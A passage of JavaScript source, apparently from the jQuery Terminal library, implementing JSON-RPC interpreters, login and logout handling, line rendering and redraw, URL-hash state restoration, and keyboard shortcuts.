                $.jrpc({
                    url: url,
                    method: method,
                    params: params,
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    intercept: rpc_interceptor,
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(json) {
                        if (json.error) {
                            display_json_rpc_error(json.error);
                        } else if (is_function(settings.processRPCResponse)) {
                            settings.processRPCResponse.call(self, json.result, self);
                        } else if (json.result !== null) {
                            display_object(json.result);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // this is the interpreter function
            return function(command, terminal) {
                if (command === '') {
                    return;
                }
                try {
                    command = get_processed_command(command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    display_exception(e, 'TERMINAL (get_processed_command)');
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                if (!auth || command.name === 'help') {
                    // allows to call help without a token
                    interpreter(command.name, command.args);
                } else {
                    var token = terminal.token(true);
                    if (token) {
                        interpreter(command.name, [token].concat(command.args));
                    } else {
                        // should never happen
                        terminal.error('&#91;AUTH&#93; ' + strings().noTokenError);
                    }
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from Object. If the value is object
        // :: it will create nested interpreters
        // ---------------------------------------------------------------------
        function make_object_interpreter(object, arity, login, fallback) {
            // function that maps commands to object methods
            // it keeps terminal context
            return function(user_command, terminal) {
                if (user_command === '') {
                    return;
                }
                var command;
                try {
                    command = get_processed_command(user_command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    if (is_function(settings.exception)) {
                        settings.exception(e, self);
                    } else {
                        self.error('Error: ' + (e.message || e));
                    }
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                var val = object[command.name];
                var type = get_type(val);
                if (type === 'function') {
                    if (arity && val.length !== command.args.length) {
                        self.error(
                            '&#91;Arity&#93; ' +
                                sprintf(
                                    strings().wrongArity,
                                    command.name,
                                    val.length,
                                    command.args.length
                                )
                        );
                    } else {
                        return val.apply(self, command.args);
                    }
                } else if (type === 'object' || type === 'string') {
                    var commands = [];
                    if (type === 'object') {
                        commands = Object.keys(val);
                        val = make_object_interpreter(
                            val,
                            arity,
                            login
                        );
                    }
                    terminal.push(val, {
                        prompt: command.name + '> ',
                        name: command.name,
                        completion: type === 'object' ? commands : undefined
                    });
                } else if (is_function(fallback)) {
                    return fallback(user_command, self);
                } else if (is_function(settings.onCommandNotFound)) {
                    settings.onCommandNotFound.call(self, user_command, self);
                } else {
                    terminal.error(sprintf(strings().commandNotFound, command.name));
                }
            };
        }
        // ---------------------------------------------------------------------
        function ajax_error(xhr, status, error) {
            self.resume(); // onAjaxError can use pause/resume call it first
            if (is_function(settings.onAjaxError)) {
                settings.onAjaxError.call(self, xhr, status, error);
            } else if (status !== 'abort') {
                self.error('&#91;AJAX&#93; ' + status + ' - ' +
                           strings().serverResponse + ':\n' +
                           $.terminal.escape_brackets(xhr.responseText));
            }
        }
        // ---------------------------------------------------------------------
        // :: function create interpreter object based on JSON-RPC meta data
        // ---------------------------------------------------------------------
        function make_json_rpc_object(url, auth, success) {
            function jrpc_success(json) {
                if (json.error) {
                    display_json_rpc_error(json.error);
                } else if (is_function(settings.processRPCResponse)) {
                    settings.processRPCResponse.call(self, json.result, self);
                } else {
                    display_object(json.result);
                }
                self.resume();
            }
            function jrpc_request(jxhr, request) {
                try {
                    settings.request.call(self, jxhr, request, self);
                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function jrpc_response(jxhr, response) {
                try {
                    settings.response.call(self, jxhr, response, self);
                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function response(response) {
                var procs = response;
                // we check if it's false before we call this function but
                // it don't hurt to be explicit here
                if (settings.describe !== false && settings.describe !== '') {
                    settings.describe.split('.').forEach(function(field) {
                        procs = procs[field];
                    });
                }
                if (procs && procs.length) {
                    var interpreter_object = {};
                    $.each(procs, function(_, proc) {
                        if ($.isPlainObject(proc) && typeof proc.name === 'string') {
                            interpreter_object[proc.name] = function() {
                                var append = auth && proc.name !== 'help';
                                var args = Array.prototype.slice.call(arguments);
                                var args_len = args.length + (append ? 1 : 0);
                                if (settings.checkArity && proc.params &&
                                    proc.params.length !== args_len) {
                                    self.error(
                                        '&#91;Arity&#93; ' +
                                            sprintf(
                                                strings().wrongArity,
                                                proc.name,
                                                proc.params.length,
                                                args_len
                                            )
                                    );
                                } else {
                                    self.pause(settings.softPause);
                                    if (append) {
                                        var token = self.token(true);
                                        if (token) {
                                            args = [token].concat(args);
                                        } else {
                                            self.error('&#91;AUTH&#93; ' +
                                                       strings().noTokenError);
                                        }
                                    }
                                    $.jrpc({
                                        url: url,
                                        method: proc.name,
                                        params: args,
                                        request: jrpc_request,
                                        response: jrpc_response,
                                        success: jrpc_success,
                                        error: ajax_error
                                    });
                                }
                            };
                        }
                    });
                    var login = typeof auth === 'string' ? auth : 'login';
                    interpreter_object.help = interpreter_object.help || function(fn) {
                        if (typeof fn === 'undefined') {
                            var names = procs.map(function(proc) {
                                return proc.name;
                            }).join(', ') + ', help';
                            self.echo('Available commands: ' + names);
                        } else {
                            var found = false;
                            $.each(procs, function(_, proc) {
                                if (proc.name === fn) {
                                    found = true;
                                    var msg = '';
                                    msg += '[[bu;;]' + proc.name + ']';
                                    if (proc.params) {
                                        var params = proc.params;
                                        if (auth && proc.name !== login) {
                                            params = params.slice(1);
                                        }
                                        msg += ' ' + params.join(' ');
                                    }
                                    if (proc.help) {
                                        msg += '\n' + proc.help;
                                    }
                                    self.echo(msg);
                                    return false;
                                }
                            });
                            if (!found) {
                                if (fn === 'help') {
                                    self.echo('[[bu;;]help] [method]\ndisplay help ' +
                                              'for the method or list of methods if not' +
                                              ' specified');
                                } else {
                                    var msg = 'Method `' + fn + "' not found ";
                                    self.error(msg);
                                }
                            }
                        }
                    };
                    success(interpreter_object);
                } else {
                    success(null);
                }
            }
            return $.jrpc({
                url: url,
                method: 'system.describe',
                params: [],
                success: response,
                request: jrpc_request,
                response: jrpc_response,
                error: function error() {
                    success(null);
                }
            });
        }
        // ---------------------------------------------------------------------
        // :: function create interpeter function and call finalize with
        // :: interpreter and optional completion
        // ---------------------------------------------------------------------
        function make_interpreter(user_intrp, login, finalize) {
            finalize = finalize || $.noop;
            var type = get_type(user_intrp);
            var object;
            var result = {};
            var rpc_count = 0; // only one rpc can be use for array
            var fn_interpreter;
            if (type === 'array') {
                object = {};
                // recur will be called when previous acync call is finished
                (function recur(interpreters, success) {
                    if (interpreters.length) {
                        var first = interpreters[0];
                        var rest = interpreters.slice(1);
                        var type = get_type(first);
                        if (type === 'string') {
                            if (settings.describe === false) {
                                if (++rpc_count === 1) {
                                    fn_interpreter = make_basic_json_rpc(first, login);
                                } else {
                                    self.error(strings().oneRPCWithIgnore);
                                }
                                recur(rest, success);
                            } else {
                                self.pause(settings.softPause);
                                make_json_rpc_object(first, login, function(new_obj) {
                                    if (new_obj) {
                                        $.extend(object, new_obj);
                                    } else if (++rpc_count === 1) {
                                        fn_interpreter = make_basic_json_rpc(
                                            first,
                                            login
                                        );
                                    } else {
                                        self.error(strings().oneRPCWithIgnore);
                                    }
                                    self.resume();
                                    recur(rest, success);
                                });
                            }
                        } else if (type === 'function') {
                            if (fn_interpreter) {
                                self.error(strings().oneInterpreterFunction);
                            } else {
                                fn_interpreter = first;
                            }
                            recur(rest, success);
                        } else if (type === 'object') {
                            $.extend(object, first);
                            recur(rest, success);
                        }
                    } else {
                        success();
                    }
                })(user_intrp, function() {
                    finalize({
                        interpreter: make_object_interpreter(
                            object,
                            false,
                            login,
                            fn_interpreter && fn_interpreter.bind(self)
                        ),
                        completion: Object.keys(object)
                    });
                });
            } else if (type === 'string') {
                if (settings.describe === false) {
                    object = {
                        interpreter: make_basic_json_rpc(user_intrp, login)
                    };
                    if (Array.isArray(settings.completion)) {
                        object.completion = settings.completion;
                    }
                    finalize(object);
                } else {
                    self.pause(settings.softPause);
                    make_json_rpc_object(user_intrp, login, function(object) {
                        if (object) {
                            result.interpreter = make_object_interpreter(
                                object,
                                false,
                                login
                            );
                            result.completion = Object.keys(object);
                        } else {
                            // no procs in system.describe
                            result.interpreter = make_basic_json_rpc(user_intrp, login);
                        }
                        finalize(result);
                        self.resume();
                    });
                }
            } else if (type === 'object') {
                finalize({
                    interpreter: make_object_interpreter(
                        user_intrp,
                        settings.checkArity,
                        login
                    ),
                    completion: Object.keys(user_intrp)
                });
            } else {
                // allow $('<div/>').terminal();
                if (type === 'undefined') {
                    user_intrp = $.noop;
                } else if (type !== 'function') {
                    var msg = type + ' is invalid interpreter value';
                    throw new $.terminal.Exception(msg);
                }
                // single function don't need bind
                finalize({
                    interpreter: user_intrp,
                    completion: settings.completion
                });
            }
        }
        // ---------------------------------------------------------------------
        // :: Create JSON-RPC authentication function
        // ---------------------------------------------------------------------
        function make_json_rpc_login(url, login) {
            var method = get_type(login) === 'boolean' ? 'login' : login;
            return function(user, passwd, callback) {
                self.pause(settings.softPause);
                $.jrpc({
                    url: url,
                    method: method,
                    params: [user, passwd],
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(response) {
                        if (!response.error && response.result) {
                            callback(response.result);
                        } else {
                            // null will trigger message that login fail
                            callback(null);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // default name is login so you can pass true
        }
        // ---------------------------------------------------------------------
        // :: display Exception on terminal
        // ---------------------------------------------------------------------
        function display_exception(e, label, silent) {
            if (is_function(settings.exceptionHandler)) {
                settings.exceptionHandler.call(self, e, label);
            } else {
                self.exception(e, label);
                if (!silent) {
                    setTimeout(function() {
                        throw e;
                    }, 0);
                }
            }
        }
        // ---------------------------------------------------------------------
        function links(string) {
            function format(_, style, color, background, _class, data, text) {
                function formatting(s, text) {
                    return '[[' + [
                        style + (s || ''),
                        color,
                        background,
                        _class,
                        text || data
                    ].join(';') + ']';
                }
                function escaped(_) {
                    return ']' + formatting('!', _) + _ + ']' + formatting();
                }
                if (!style.match(/!/)) {
                    var m = text.match(email_full_re) || text.match(url_full_re);
                    if (m) {
                        return formatting('!', m[1]) + text + ']';
                    } else if (text.match(email_re) || text.match(url_nf_re)) {
                        var output = text.replace(email_re, escaped)
                            .replace(url_nf_re, escaped);
                        return formatting('', data) + output + ']';
                    }
                }
                return _;
            }
            function linkify(string) {
                return string.replace(email_re, '[[!;;]$1]').
                    replace(url_nf_re, '[[!;;]$1]');
            }
            if (!$.terminal.have_formatting(string)) {
                return linkify(string);
            }
            return $.terminal.format_split(string).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    return str.replace(format_parts_re, format);
                } else {
                    return linkify(str);
                }
            }).join('');
        }
        // ---------------------------------------------------------------------
        function should_wrap(string, options) {
            return (strlen(text(string)) > options.cols ||
                    string.match(/\n/)) &&
                ((settings.wrap === true &&
                  options.wrap === undefined) ||
                 settings.wrap === false &&
                 options.wrap === true);
        }
        // ---------------------------------------------------------------------
        var line_cache;
        if ('Map' in root) {
            line_cache = new Map();
        }
        // ---------------------------------------------------------------------
        function process_extended_commands(string, line, line_settings) {
            if (line_settings.exec || line.options.clear_exec) {
                return $.terminal.each_extended_command(string, function(command) {
                    // redraw should not execute commands and it have
                    // and lines variable have all extended commands
                    if (line_settings.exec) {
                        line.options.exec = false;
                        line.options.clear_exec = true;
                        var trim = command.trim();
                        if (prev_exec_cmd && prev_exec_cmd === trim) {
                            prev_exec_cmd = '';
                            self.error(strings().recursiveLoop);
                        } else {
                            prev_exec_cmd = trim;
                            $.terminal.extended_command(self, command, {
                                invokeMethods: line_settings.invokeMethods
                            }).then(function() {
                                prev_exec_cmd = '';
                            });
                        }
                    }
                });
            }
            return string;
        }
        // ---------------------------------------------------------------------
        function process_line(line, safe_throw) {
            // prevent exception in display exception
            try {
                var use_cache = !is_function(line.value);
                var line_settings = $.extend({
                    exec: true,
                    raw: false,
                    finalize: $.noop,
                    useCache: use_cache,
                    invokeMethods: false,
                    formatters: true,
                    convertLinks: settings.convertLinks
                }, line.options || {});
                var string = stringify_value(line.value);
                if (string && is_function(string.then)) {
                    // handle function that return a promise #629
                    return string.then(function(string) {
                        process_line($.extend(line, {
                            value: string,
                            options: line_settings
                        }));
                    });
                }
                if (string !== '') {
                    if (!line_settings.raw) {
                        if (settings.useCache && line_settings.useCache) {
                            var key = string;
                            if (line_cache && line_cache.has(key)) {
                                var data = line_cache.get(key);
                                buffer.append(
                                    data.input,
                                    line.index,
                                    line_settings,
                                    data.raw
                                );
                                return true;
                            }
                        }
                        if (line_settings.formatters) {
                            try {
                                string = $.terminal.apply_formatters(
                                    string,
                                    $.extend(settings, {echo: true})
                                );
                            } catch (e) {
                                display_exception(e, 'FORMATTING');
                            }
                        }
                        string = process_extended_commands(string, line, line_settings);
                        if (string === '') {
                            return;
                        }
                        if (line_settings.convertLinks) {
                            string = links(string);
                        }
                        var raw_string = string;
                        string = crlf($.terminal.normalize(string));
                        string = $.terminal.encode(string, {
                            tabs: settings.tabs
                        });
                        //string = $.terminal.normalize(string);
                        var array;
                        var raw_array;
                        var cols = line_settings.cols = self.cols();
                        if (should_wrap(string, line_settings)) {
                            array = $.terminal.split_equal(string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                            raw_array = $.terminal.split_equal(raw_string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                        } else if (string.match(/\n/)) {
                            array = string.split(/\n/);
                            raw_array = string.split(/\n/);
                        }
                    }
                } else {
                    raw_string = '';
                }
                var arg = array || string;
                var raw = raw_array || raw_string;
                if (line_cache && key && use_cache) {
                    line_cache.set(key, {input: arg, raw: raw});
                }
                buffer.append(arg, line.index, line_settings, raw);
            } catch (e) {
                if (safe_throw) {
                    // exception from echo function is handled by echo #997
                    throw e;
                }
                buffer.clear();
                // don't display exception if exception throw in terminal
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL');
                } else {
                    alert_exception('[Internal Exception(process_line)]', e);
                }
            }
            // is it work with unpromise that ignore undefined
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Update terminal lines
        // ---------------------------------------------------------------------
        function redraw(options) {
            options = $.extend({}, {
                // should be used when single line is updated
                update: false,
                // should be used if you want to scroll to bottom after redraw
                scroll: true
            }, options || {});
            if (!options.update) {
                command_line.resize(num_chars);
                // we don't want reflow while processing lines
                var detached_output = output.empty().detach();
            }
            try {
                buffer.clear();
                unpromise(lines.render(self.rows(), function(lines_to_show) {
                    return lines_to_show.map(process_line);
                }), function() {
                    self.flush(options);
                    if (!options.update) {
                        command_line.before(detached_output); // reinsert output
                    }
                    fire_event('onAfterRedraw');
                });
            } catch (e) {
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL (redraw)');
                } else {
                    alert_exception('[redraw]', e);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Function limit output lines based on outputLimit option
        // ---------------------------------------------------------------------
        function limit_lines() {
            var $lines = output.find('> div > div');
            if (settings.outputLimit >= 0) {
                var limit;
                if (settings.outputLimit === 0) {
                    limit = self.rows();
                } else {
                    limit = settings.outputLimit;
                }
                if ($lines.length + 1 > limit) {
                    var max = $lines.length - limit + 1;
                    var for_remove = $lines.slice(0, max);
                    // you can't get parent if you remove the
                    // element so we first get the parent
                    var parents = for_remove.parent();
                    for_remove.remove();
                    parents.each(function() {
                        var $self = $(this);
                        if ($self.is(':empty')) {
                            lines.unmount($self);
                            // there can be divs inside parent that
                            // was not removed
                            $self.remove();
                        }
                    });
                    lines.limit_snapshot(max);
                    return max;
                }
            }
            return $lines.length;
        }
        // ---------------------------------------------------------------------
        // :: Display user greetings or terminal signature
        // ---------------------------------------------------------------------
        function show_greetings() {
            if (settings.greetings === undefined) {
                // signature have ascii art so it's not suite for screen readers
                self.echo(self.signature, {finalize: a11y_hide, formatters: false});
            } else if (settings.greetings) {
                if (is_string(settings.greetings)) {
                    self.echo(settings.greetings);
                } else if (is_function(settings.greetings)) {
                    self.echo(function() {
                        try {
                            var defer = new $.Deferred();
                            var ret = settings.greetings.call(self, defer.resolve);
                            if (ret) {
                                defer.resolve(ret);
                            }
                            return defer.promise();
                        } catch (e) {
                            settings.greetings = null;
                            display_exception(e, 'greetings');
                        }
                    });
                } else {
                    self.error(strings().wrongGreetings);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: apply command mask to command
        // ---------------------------------------------------------------------
        function mask_command(command) {
            var mask = command_line.mask();
            switch (typeof mask) {
                case 'string':
                    return command.replace(/./g, mask);
                case 'boolean':
                    if (mask) {
                        return command.replace(/./g, settings.maskChar);
                    } else {
                        return $.terminal.escape_formatting(command);
                    }
            }
            throw new $.terminal.Exception(strings().invalidMask);
        }
        // ---------------------------------------------------------------------
        // :: Display prompt and last command
        // ---------------------------------------------------------------------
        function echo_command(command) {
            if (typeof command === 'undefined') {
                command = self.get_command();
            }
            // true will return last rendered string
            var prompt = command_line.prompt(true);
            command = mask_command(command);
            var options = {
                exec: false,
                formatters: false,
                convertLinks: false,
                finalize: function finalize(div) {
                    a11y_hide(div.addClass('terminal-command'));
                    fire_event('onEchoCommand', [div, command]);
                }
            };
            command = $.terminal.apply_formatters(command, {command: true});
            self.echo(prompt + command, options);
        }
        // ---------------------------------------------------------------------
        function have_scrollbar() {
            return filler.outerWidth() !== self.outerWidth();
        }
        // ---------------------------------------------------------------------
        // :: Helper function that restore state. Call import_view or exec
        // ---------------------------------------------------------------------
        function restore_state(spec) {
            // spec [terminal_id, state_index, command]
            var terminal = terminals.get()[spec[0]];
            if (!terminal) {
                throw new $.terminal.Exception(strings().invalidTerminalId);
            }
            var command_idx = spec[1];
            if (save_state[command_idx]) { // state exists
                terminal.import_view(save_state[command_idx]);
            } else {
                // restore state
                change_hash = false;
                var command = spec[2];
                if (command) {
                    terminal.exec(command).done(function() {
                        change_hash = true;
                        save_state[command_idx] = terminal.export_view();
                    });
                }
            }
            /*if (spec[3].length) {
                restore_state(spec[3]);
            }*/
        }
        // ---------------------------------------------------------------------
        var signals = ['AbortError', 'TimeoutError'];
        function make_label_error(label) {
            return function(err) {
                if (signals.includes(err.name) && !settings.errorOnAbort) {
                    return;
                }
                self.error('[' + label + '] ' + (err.message || err)).resume();
            };
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function maybe_update_hash() {
            if (change_hash) {
                fire_hash_change = false;
                location.hash = '#' + JSON.stringify(hash_commands);
                setTimeout(function() {
                    fire_hash_change = true;
                }, 100);
            }
        }
        // ---------------------------------------------------------------------
        // :: Wrapper over interpreter, it implements exit and catches all
        // :: exeptions from user code and displays them on the terminal
        // ---------------------------------------------------------------------
        var first_command = true;
        var resume_callbacks = [];
        function commands(command, silent, exec) {
            function init_state() {
                // execHash need first empty command too
                if (settings.historyState || settings.execHash && exec) {
                    if (!save_state.length) {
                        // first command in first terminal don't have hash
                        self.save_state();
                    } else {
                        self.save_state(null);
                    }
                }
            }
            // -----------------------------------------------------------------
            function before_async_exec() {
                // variables defined later in commands
                if (!exec) {
                    change_hash = true;
                    if (settings.historyState) {
                        self.save_state(command, false);
                    }
                    change_hash = saved_change_hash;
                }
            }
            // -----------------------------------------------------------------
            function after_exec() {
                deferred.resolve();
                fire_event('onAfterCommand', [command]);
            }
            // -----------------------------------------------------------------
            function show(result, promise) {
                // don't attempt to return terminal instance #994
                if (typeof result !== 'undefined' && result !== self) {
                    display_object(result);
                }
                after_exec();
                if (promise) {
                    self.resume();
                }
            }
            // -----------------------------------------------------------------
            function is_animation_promise(ret) {
                return is_function(ret.done || ret.then) && animating;
            }
            // -----------------------------------------------------------------
            var command_error = make_label_error('Command');
            function invoke_error(err) {
                command_error(err);
                abort_controllers = [];
            }
            function invoke() {
                // call user interpreter function
                var result = interpreter.interpreter.call(self, command, self);
                before_async_exec();
                if (result) {
                    // it should not pause when user return promise from read()
                    if (!force_awake) {
                        // typing animations need visible prompt
                        if (is_animation_promise(result)) {
                            paused = true;
                        } else if (is_promise(result)) {
                            // auto pause/resume when user return a promise
                            self.pause(settings.softPause);
                        }
                    }
                    force_awake = false;
                    // when for native Promise object work only in jQuery 3.x
                    if (is_function(result.done || result.then)) {
                        return unpromise(result, function(value) {
                            show(value, true);
                            abort_controllers = [];
                        }, invoke_error);
                    } else {
                        return $.when(result).done(show).catch(invoke_error);
                    }
                } else {
                    if (exec) {
                        command_line.refresh();
                    }
                    if (paused) {
                        resume_callbacks.push(function() {
                            // exec with resume/pause in user code
                            after_exec();
                        });
                    } else {
                        after_exec();
                    }
                    if (exec) {
                        return deferred.promise();
                    }
                }
            }
            // -----------------------------------------------------------------
            // first command store state of the terminal before the command get
            // executed
            if (first_command) {
                first_command = false;
                init_state();
            }
            try {
                // this callback can disable commands
                if (fire_event('onBeforeCommand', [command]) === false) {
                    return;
                }
                if (exec) {
                    prev_exec_cmd = command.trim();
                    prev_command = $.terminal.split_command(prev_exec_cmd);
                } else {
                    prev_command = $.terminal.split_command(command);
                }
                if (!ghost()) {
                    // exec execute this function wihout the help of cmd plugin
                    // that add command to history on enter
                    if (exec && (is_function(settings.historyFilter) &&
                                 settings.historyFilter(command) ||
                                 command.match(settings.historyFilter))) {
                        command_line.history().append(command);
                    }
                }
                var interpreter = interpreters.top();
                if (!silent && settings.echoCommand) {
                    echo_command(command);
                }
                // new promise will be returned to exec that will resolve his
                // returned promise
                var deferred = new $.Deferred();
                // we need to save sate before commands is deleyd because
                // execute_extended_command disable it and it can be executed
                // after delay
                var saved_change_hash = change_hash;
                if (command.match(/^\s*login\s*$/) && self.token(true)) {
                    before_async_exec();
                    if (self.level() > 1) {
                        self.logout(true);
                    } else {
                        self.logout();
                    }
                    after_exec();
                } else if (settings.exit && command.match(/^\s*exit\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    var level = self.level();
                    if (level === 1 && self.get_token() || level > 1) {
                        if (self.get_token(true)) {
                            self.set_token(undefined, true);
                        }
                        self.pop();
                    }
                    after_exec();
                } else if (settings.clear && command.match(/^\s*clear\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    self.clear();
                    after_exec();
                } else {
                    return invoke();
                }
                return deferred.promise();
            } catch (e) {
                display_exception(e, 'USER', exec);
                self.resume();
                if (exec) {
                    throw e;
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: The logout function removes Storage, disables history and runs
        // :: the login function. This function is called only when options.login
        // :: function is defined. The check for this is in the self.pop method
        // ---------------------------------------------------------------------
        function global_logout() {
            if (fire_event('onBeforeLogout', [], true) === false) {
                return;
            }
            clear_loging_storage();
            fire_event('onAfterlogout', [], true);
            self.login(global_login_fn, true, start);
        }
        // ---------------------------------------------------------------------
        function clear_loging_storage() {
            var name = self.prefix_name(true) + '_';
            storage.remove(name + 'token');
            storage.remove(name + 'login');
        }
        // ---------------------------------------------------------------------
        // :: Save the interpreter name for use with purge
        // ---------------------------------------------------------------------
        function maybe_append_name(interpreter_name) {
            var storage_key = self.prefix_name() + '_interpreters';
            var names = storage.get(storage_key);
            if (names) {
                names = JSON.parse(names);
            } else {
                names = [];
            }
            if ($.inArray(interpreter_name, names) === -1) {
                names.push(interpreter_name);
                storage.set(storage_key, JSON.stringify(names));
            }
        }
        // ---------------------------------------------------------------------
        // :: Function enables history, sets prompt, runs interpreter function
        // ---------------------------------------------------------------------
        function prepare_top_interpreter(silent) {
            var interpreter = interpreters.top();
            var name = self.prefix_name(true);
            if (!ghost()) {
                maybe_append_name(name);
            }
            var login = self.login_name(true);
            // name change history
            command_line.name(name + (login ? '_' + login : ''));
            var prompt = interpreter.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            var is_dynamic_prompt = is_function(interpreter.prompt);
            if (is_dynamic_prompt || prompt !== command_line.prompt()) {
                if (is_dynamic_prompt) {
                    // prevent flicker of old prompt until async prompt finishes
                    command_line.prompt('');
                }
                command_line.prompt(interpreter.prompt);
            }
            if (typeof interpreter.history !== 'undefined') {
                self.history().toggle(interpreter.history);
            }
            if ($.isPlainObject(interpreter.keymap)) {
                command_line.keymap(null).keymap($.extend(
                    {},
                    terminal_init_keymap,
                    $.omap(interpreter.keymap, function(name, fun) {
                        return function() {
                            var args = [].slice.call(arguments);
                            try {
                                return fun.apply(self, args);
                            } catch (e) {
                                display_exception(e, 'USER KEYMAP');
                            }
                        };
                    })
                ));
            }
            command_line.set('');
            if (!silent && is_function(interpreter.onStart)) {
                interpreter.onStart.call(self, self);
            }
        }
        // ---------------------------------------------------------------------
        function fire_event(name, args, skip_local) {
            args = (args || []).concat([self]); // create new array
            // event can be fired before interpreters are created
            var top = interpreters && interpreters.top();
            if (top && is_function(top[name]) && !skip_local) {
                try {
                    return top[name].apply(self, args);
                } catch (e) {
                    delete top[name];
                    display_exception(e, name);
                }
            } else if (is_function(settings[name])) {
                try {
                    return settings[name].apply(self, args);
                } catch (e) {
                    settings[name] = null;
                    display_exception(e, name);
                }
            }
        }
        // ---------------------------------------------------------------------
        var scroll_to_view = (function() {
            function scroll_to_view(visible) {
                if (!visible) {
                    // try catch for Node.js unit tests
                    try {
                        self.scroll_to(self.find('.cmd-cursor-line'));
                        return true;
                    } catch (e) {
                        return true;
                    }
                }
            }
            // we don't want debounce in Unit Tests
            if (typeof global !== 'undefined' && typeof global.it === 'function') {
                return scroll_to_view;
            }
            return debounce(scroll_to_view, 100, {
                leading: true,
                trailing: false
            });
        })();
        // ---------------------------------------------------------------------
        function make_cursor_visible() {
            var cursor = self.find('.cmd-cursor-line');
            return cursor.is_fully_in_viewport(self).then(scroll_to_view);
        }
        // ---------------------------------------------------------------------
        function replace_hash(state) {
            if (typeof history !== 'undefined' && history.replaceState) {
                var new_hash = '#' + JSON.stringify(state);
                var url = location.href.replace(/#.*$/, new_hash);
                history.replaceState(null, '', url);
            }
        }
        // ---------------------------------------------------------------------
        function hashchange() {
            if (fire_hash_change && settings.execHash) {
                try {
                    if (location.hash) {
                        var hash = location.hash.replace(/^#/, '');
                        hash_commands = JSON.parse(decodeURIComponent(hash));
                    } else {
                        hash_commands = [];
                    }
                    if (hash_commands.length) {
                        restore_state(hash_commands[hash_commands.length - 1]);
                    } else if (save_state[0]) {
                        self.import_view(save_state[0]);
                    }
                } catch (e) {
                    display_exception(e, 'TERMINAL');
                }
            }
        }
        // ---------------------------------------------------------------------
        function start() {
            prepare_top_interpreter();
            init_queue.resolve();
            show_greetings();
        }
        // ---------------------------------------------------------------------
        function initialize() {
            if (lines.length) {
                // for case when showing long error before init
                if (echo_delay.length) {
                    // for case when greetting is async function
                    $.when.apply($, echo_delay);
                }
            }
            function next() {
                onPause = $.noop;
                if (!was_paused && self.enabled()) {
                    // resume login if user didn't call pause in onInit
                    // if user pause in onInit wait with exec until it
                    // resume
                    self.resume(true);
                }
            }
            // was_paused flag is workaround for case when user call exec before
            // login and pause in onInit, 3rd exec will have proper timing (will
            // execute after onInit resume)
            var was_paused = false;
            if (is_function(settings.onInit)) {
                onPause = function() { // local in terminal
                    was_paused = true;
                };
                var ret;
                try {
                    ret = settings.onInit.call(self, self);
                } catch (e) {
                    display_exception(e, 'OnInit');
                } finally {
                    if (!is_promise(ret)) {
                        next();
                    } else {
                        ret.then(next).catch(function(e) {
                            display_exception(e, 'OnInit');
                            next();
                        });
                    }
                }
            }
            if (first_instance) {
                first_instance = false;
                $(window).on('hashchange', hashchange);
            }
        }
        // ---------------------------------------------------------------------
        // :: If Ghost don't store anything in localstorage
        // ---------------------------------------------------------------------
        function ghost() {
            return in_login || command_line.mask() !== false;
        }
        // ---------------------------------------------------------------------
        // :: Keydown event handler
        // ---------------------------------------------------------------------
        function user_key_down(e) {
            var result, top = interpreters.top();
            if (is_function(top.keydown)) {
                result = top.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            } else if (is_function(settings.keydown)) {
                result = settings.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            }
        }
        var keymap = {
            'CTRL+D': function(e, original) {
                if (!in_login) {
                    if (command_line.get() === '') {
                        if (interpreters.size() > 1 ||
                            is_function(global_login_fn)) {
                            self.pop('');
                        } else {
                            self.resume();
                        }
                    } else {
                        original();
                    }
                }
                return false;
            },
            'CTRL+C': function() {
                with_selection(function(html) {
                    if (html === '') {
                        var command = self.get_command();
                        var position = self.get_position();
                        command = command.slice(0, position) + '^C' +
                            command.slice(position + 2);
                        echo_command(command);
                        self.set_command('');
                    } else {
                        var clip = self.find('textarea');
                        text_to_clipboard(clip, process_selected_html(html));
                    }
                });
                return false;
            },
            'CTRL+L': function() {
                self.clear();
                return false;
            },
            'TAB': function(e, orignal) {
                // TODO: move this to cmd plugin
                //       add completion = array | function
                //       !!! Problem complete more then one key need terminal
                var top = interpreters.top(), completion, caseSensitive;
                if (typeof top.caseSensitiveAutocomplete !== 'undefined') {
                    caseSensitive = top.caseSensitiveAutocomplete;
                } else {
                    caseSensitive = settings.caseSensitiveAutocomplete;
                }
                if (settings.completion &&
                    get_type(settings.completion) !== 'boolean' &&
                    top.completion === undefined) {
                    completion = settings.completion;
                } else {
                    completion = top.completion;
                }
                if (completion === 'settings') {
                    completion = settings.completion;
                }
                function resolve(commands) {
                    // local copy
                    commands = commands.slice();
                    // default commands should not match for arguments
                    if (!self.before_cursor(false).match(/\s/)) {
                        if (settings.clear && $.inArray('clear', commands) === -1) {
                            commands.push('clear');
                        }
